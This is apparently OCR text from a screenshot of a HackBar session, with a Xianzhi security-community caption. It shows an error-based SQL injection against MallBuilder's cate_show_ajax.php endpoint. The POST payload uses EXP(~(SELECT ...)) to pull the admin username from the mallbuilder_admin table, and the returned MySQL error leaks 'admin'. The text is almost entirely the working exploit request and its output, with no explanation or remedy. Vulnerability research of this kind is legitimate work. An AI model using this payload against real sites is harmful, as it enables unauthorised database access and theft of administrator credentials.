 Hackbar
Encryption Encoding
Load Split Run
/cate_show_ajax.php?oper=ajax&
call=get_cate
Enable Post data
catid=12313213131313113) and
EXP(~(SELECT*FROM(SElect user FROM
mallbuilder_admin)a limit 0,1 ))#
Enable Referer
select cat from mallbuilder_product_cat where catid in(1231,123132,12313213,12313213131313113) and EXP(~(SELECT*FROM(SElect user FROM
mallbuilder_admin)a limit 0,1 ))#)DOUBLE value is out of range in 'exp(~((select 'admin' from dual limit 0,1)))'
先知社区